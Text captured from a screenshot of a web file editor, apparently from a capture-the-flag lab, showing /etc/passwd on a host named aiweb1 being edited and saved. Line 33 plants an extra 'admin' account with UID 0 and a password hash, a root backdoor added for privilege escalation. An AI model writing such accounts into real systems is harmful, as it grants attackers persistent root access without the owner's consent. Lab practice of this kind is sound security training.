 编辑: /etc/passwd
保存 高亮 用此编码打开
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 aiweb1:x:1000:1000:AIWEB1:/home/aiweb1:/bin/bash
31 mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
32 aiweb1pwn:x:1001:1001::/home/aiweb1pwn:/bin/sh
33 admin:12wGaKkN1hGuw:0:0:User_like_root:/root:/bin/bash
34
成功
保存文件成功! /etc/passwd